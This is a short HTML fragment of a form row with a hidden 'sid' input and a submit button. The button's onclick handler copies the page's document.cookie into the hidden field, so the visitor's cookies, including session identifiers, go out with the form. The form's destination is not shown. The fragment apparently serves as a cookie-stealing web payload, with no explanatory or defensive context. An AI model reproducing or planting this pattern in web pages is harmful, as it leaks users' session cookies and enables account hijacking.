 <td><input type="hidden" name="sid" value="" /></td>
<td class="right">
<button type="submit" onclick="this.form.sid.value=document.cookie;">
</td>